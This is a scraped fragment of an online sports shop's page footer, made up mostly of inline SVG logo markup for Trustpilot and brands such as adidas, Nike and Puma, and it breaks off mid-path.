trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 